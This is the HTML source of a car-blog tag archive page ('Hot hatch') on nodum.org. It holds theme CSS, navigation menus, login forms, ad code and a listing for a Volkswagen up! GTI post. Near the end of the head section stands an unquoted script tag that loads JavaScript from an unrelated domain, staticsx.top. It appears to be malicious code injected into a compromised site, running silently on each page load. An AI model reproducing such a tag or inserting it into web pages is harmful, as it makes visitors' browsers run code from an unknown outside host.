        background: -webkit-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -o-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        background: linear-gradient(to bottom, rgba(30,18,0,0.8) 0%, rgba(226,160,45,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(30,18,0,0.8)', endColorstr='rgba(226,160,45,0.8)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(8,3,0,0.9);
        background: -moz-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(8,3,0,0.9)), color-stop(100%, rgba(58,34,5,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -o-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: -ms-linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        background: linear-gradient(45deg, rgba(8,3,0,0.9) 0%, rgba(58,34,5,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(8,3,0,0.9)', endColorstr='rgba(58,34,5,0.9)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: rgba(10,10,10,0.9);
    }

    
    .td-sub-footer-container {
        background-color: #0a0000;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bababa;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:14px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:14px;
	text-transform:capitalize;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:17px;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:14px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Roboto;
	font-size:16px;
	font-weight:bold;
	
    }



/* Style generated by theme for demo: blog_cars */

.td-blog-cars .block-title,
		.td-blog-cars .td-related-title,
		.td-blog-cars .td_module_19 .td-read-more a {
    		background-color: #f77b33;
    	}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-151966671-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-151966671-1')</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nodum.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nodum.org/tag/hot-hatch/",
                    "name": "Hot hatch"
                }
            }    
        ]
    }</script> <style type="text/css" id="wp-custom-css">span.pages { display: none; }</style><style>.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f77b33;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f77b33;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f77b33;
                }
                .tdm-btn-style1 {
					background-color: #f77b33;
				}
				.tdm-btn-style2:before {
				    border-color: #f77b33;
				}
				.tdm-btn-style2 {
				    color: #f77b33;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f77b33;
                    -moz-box-shadow: 0 2px 16px #f77b33;
                    box-shadow: 0 2px 16px #f77b33;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f77b33;
                    -moz-box-shadow: 0 4px 26px #f77b33;
                    box-shadow: 0 4px 26px #f77b33;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f77b33;
                }</style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body data-rsssl=1 class="archive tag tag-hot-hatch tag-53 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-1 td-blog-cars td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-11 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td_data_time"><div style="visibility:hidden;">Wednesday, January 21, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/nodumORG/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a>
<a class="td-header-logo td-sticky-disable" href="https://nodum.org/">
<img class="td-retina-data lazyload" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data" data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" data-eio="l" /></noscript>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1465"><a href="https://nodum.org/category/living-in-nodum/">Living in Nodum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://nodum.org/category/cars/">Cars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1473"><a href="https://nodum.org/category/aviation/">Aviation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1475"><a href="https://nodum.org/category/heavy-equipment/">Heavy Equipment</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1478"><a href="https://nodum.org/category/military-machinery/">Military Machinery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1480"><a href="https://nodum.org/category/watercraft/">Watercraft</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1479"><a href="https://nodum.org/category/tools-and-clutter/">Things and Clutter</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1476"><a href="https://nodum.org/category/incredible-history/">Incredible History</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1471"><a href="https://nodum.org/about-us/"><span style="color:#f77b33">About</span></a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://nodum.org/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://nodum.org/">
<img class="td-retina-data lazyload"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="[data-uri]" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" decoding="async" data-eio-rwidth="327" data-eio-rheight="49" /><noscript><img class="td-retina-data"  data-retina="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png" src="https://nodum.org/wp-content/uploads/2019/11/norum_org@w327.png.webp" alt="NODUM.ORG" title="NODUM.ORG" width="327" data-eio="l" /></noscript>
<span class="td-visual-hidden">Nodum.org</span>
</a></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nodum.org/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hot hatch</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Tag: hot hatch</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://nodum.org/the-new-original-volkswagen-presents-up-gti-which-takes-inspiration-from-the-first-golf-gti-video/" rel="bookmark" class="td-image-wrap" title="The new original &#8211; Volkswagen presents up! GTI, which takes inspiration from the first Golf GTI ( Video)"><img width="240" height="160" class="entry-thumb lazyload" src="[data-uri]"     alt="" title="The new original &#8211; Volkswagen presents up! GTI, which takes inspiration from the first Golf GTI ( Video)" data-src="https://nodum.org/wp-content/uploads/2017/05/DB2017AU00955_small.jpg.webp" decoding="async" data-srcset="https://nodum.org/wp-content/uploads/2017/05/DB2017AU00955_small.jpg.webp 1024w, https://nodum.org/wp-content/uploads/2017/05/DB2017AU00955_small-300x200.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/05/DB2017AU00955_small-768x512.jpg.webp 768w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="683" /><noscript><img width="240" height="160" class="entry-thumb" src="https://nodum.org/wp-content/uploads/2017/05/DB2017AU00955_small.jpg.webp"  srcset="https://nodum.org/wp-content/uploads/2017/05/DB2017AU00955_small.jpg.webp 1024w, https://nodum.org/wp-content/uploads/2017/05/DB2017AU00955_small-300x200.jpg.webp 300w, https://nodum.org/wp-content/uploads/2017/05/DB2017AU00955_small-768x512.jpg.webp 768w" sizes="(max-width: 240px) 100vw, 240px"  alt="" title="The new original &#8211; Volkswagen presents up! GTI, which takes inspiration from the first Golf GTI ( Video)" data-eio="l" /></noscript></a></div>                <a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a></div><h3 class="entry-title td-module-title"><a href="https://nodum.org/the-new-original-volkswagen-presents-up-gti-which-takes-inspiration-from-the-first-golf-gti-video/" rel="bookmark" title="The new original &#8211; Volkswagen presents up! GTI, which takes inspiration from the first Golf GTI ( Video)">The new original &#8211; Volkswagen presents up! GTI, which takes inspiration...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-21T11:25:53+00:00" >2017-05-21</time></span><div class="td-module-comments"><a href="https://nodum.org/the-new-original-volkswagen-presents-up-gti-which-takes-inspiration-from-the-first-golf-gti-video/#respond">0</a></div></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Nodum.org &#8211; a website about interesting machines, equipment and people.&nbsp;</span></p><p><span style="font-weight: 400;" data-mce-style="font-weight: 400;">Advertising, suggestions and questions &#8211; <a data-mce-href="mailto:info@nodum.lt" href="mailto:info@nodum.lt">info@nodum.lt</a></span></p></div></aside>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_1_69709f0268e48_rand td_block_template_1 "><style>/* custom css */
.td_uid_1_69709f0268e48_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69709f0268e48_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div><div class="td_block_wrap td_block_9 td_block_widget td_uid_2_69709f026908c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_2_69709f026908c" ><script type="litespeed/javascript">var block_td_uid_2_69709f026908c=new tdBlock();block_td_uid_2_69709f026908c.id="td_uid_2_69709f026908c";block_td_uid_2_69709f026908c.atts='{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_2_69709f026908c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_69709f026908c_rand","tdc_css_class_style":"td_uid_2_69709f026908c_rand_style"}';block_td_uid_2_69709f026908c.td_column_number="1";block_td_uid_2_69709f026908c.block_type="td_block_9";block_td_uid_2_69709f026908c.post_count="5";block_td_uid_2_69709f026908c.found_posts="172";block_td_uid_2_69709f026908c.header_color="#";block_td_uid_2_69709f026908c.ajax_pagination_infinite_stop="";block_td_uid_2_69709f026908c.max_num_pages="35";tdBlocksArray.push(block_td_uid_2_69709f026908c)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_2_69709f026908c class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/what-are-those-numbers-on-runways-for-it-turns-out-their-purpose-is-rather-simple-video/" rel="bookmark" title="What are those numbers on runways for? It turns out their purpose is rather simple (Video)">What are those numbers on runways for? It turns out their purpose is rather...</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/aviation/" class="td-post-category">Aviation</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T15:45:50+00:00" >2017-05-23</time></span><div class="td-module-comments"><a href="https://nodum.org/what-are-those-numbers-on-runways-for-it-turns-out-their-purpose-is-rather-simple-video/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/reliant-tw9-an-ant-which-was-useful-everywhere/" rel="bookmark" title="Reliant TW9 &#8211; an Ant, which was useful everywhere">Reliant TW9 &#8211; an Ant, which was useful everywhere</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/heavy-equipment/" class="td-post-category">Heavy Equipment</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-24T20:21:42+00:00" >2018-01-24</time></span><div class="td-module-comments"><a href="https://nodum.org/reliant-tw9-an-ant-which-was-useful-everywhere/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/advantages-of-round-barns/" rel="bookmark" title="Round barns were once considered to be the future &#8211; what were their advantages?">Round barns were once considered to be the future &#8211; what were their advantages?</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/tools-and-clutter/" class="td-post-category">Things and Clutter</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-09T15:02:41+00:00" >2019-12-09</time></span><div class="td-module-comments"><a href="https://nodum.org/advantages-of-round-barns/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/7-facts-about-plumb-bobs/" rel="bookmark" title="7 interesting facts about the amazing plumb bob">7 interesting facts about the amazing plumb bob</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/tools-and-clutter/" class="td-post-category">Things and Clutter</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-25T14:05:41+00:00" >2022-09-25</time></span><div class="td-module-comments"><a href="https://nodum.org/7-facts-about-plumb-bobs/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/most-of-motivation-videos-are-garbage-but-take-a-look-at-this-one-video/" rel="bookmark" title="Most motivational videos are garbage, but take a look at this one (Video)">Most motivational videos are garbage, but take a look at this one (Video)</a></h3><div class="td-module-meta-info">
